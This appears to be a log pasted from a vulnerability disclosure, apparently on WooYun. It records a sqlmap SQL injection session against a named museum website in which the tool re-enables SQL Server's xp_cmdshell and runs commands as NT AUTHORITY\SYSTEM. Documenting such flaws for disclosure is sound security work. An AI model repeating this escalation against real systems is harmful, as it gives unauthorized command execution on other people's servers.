 ---
[15:39:36] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 or Vista
web application technology: ASP.NET, ASP.NET 2.0.50727, Microsoft IIS 7.0
back-end DBMS: Microsoft SQL Server 2005
sqlmap got a 302 redirect to 'http://www.chnmuseum.cn/Default.aspx'. Do you want to follow? [Y/n] n
[15:39:38] [INFO] testing if current user is DBA
[15:39:38] [INFO] checking if xp_cmdshell extended procedure is available, please wait..
[15:39:38] [WARNING] time-based comparison requires larger statistical model, please wait.............................
xp_cmdshell extended procedure does not seem to be available. Do you want sqlmap to try to re-enable it? [Y/n] Y
[15:39:52] [WARNING] it is very important not to stress the network adapter during usage of time-based payloads to prevent potential errors
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] n
[15:40:27] [INFO] xp_cmdshell re-enabled successfully
[15:40:27] [INFO] testing if xp_cmdshell extended procedure is usable
[15:40:28] [INFO] the SQL query used returns 2 entries
[15:40:28] [INFO] retrieved: "1"
[15:40:28] [INFO] retrieved: "+"
[15:40:28] [INFO] xp_cmdshell extended procedure is usable
do you want to retrieve the command standard output? [Y/n/a] Y
[15:40:37] [INFO] the SQL query used returns 2 entries
[15:40:37] [INFO] retrieved: "nt+authority\\\\system"
[15:40:37] [INFO] retrieved: "+"
command standard output:
---
nt+authority\system
+
---
www.wooyun.org